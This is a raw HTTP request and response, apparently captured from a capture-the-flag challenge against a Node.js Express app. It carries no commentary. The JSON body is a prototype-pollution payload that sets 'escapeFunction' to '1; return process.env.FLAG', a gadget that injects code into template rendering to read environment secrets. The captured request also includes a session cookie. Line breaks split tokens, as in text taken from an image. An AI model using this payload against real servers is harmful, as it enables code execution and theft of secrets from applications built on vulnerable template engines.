 Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://9cf2f173-82f1-4028-a64e-4a2ba5ba57cc.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17b2aef973f5f-0360787129d779-4343363-e1000-17b2aef974126;
_ga=GA1.2.1876513912.1628513324;
session=s%3AGkLZN8caXUqvpAlM2OaujM9fAc_NEZyc.JYEOAofovijFnhIHfxYCkRGOkjF%2FuB0jeb
KifqZ4g5M
Connection: close
{"type":"notice","content":{"constructor":{"prototype":{"client":true,"escapeFunction":"1; return
process.env.FLAG"}}}}
Etag: W/"68-TbrRzvaJZDMrM6JSk2V9hb27B+Q"
X-Content-Type-Options: nosniff
X-Dns-Prefetch-Control: off
X-Download-Options: noopen
X-Frame-Options: SAMEORIGIN
X-Powered-By: Express
{"notice":[{"constructor":{"prototype":{"client":true,"escapeFunction":"1; return
process.env.FLAG"}}}]}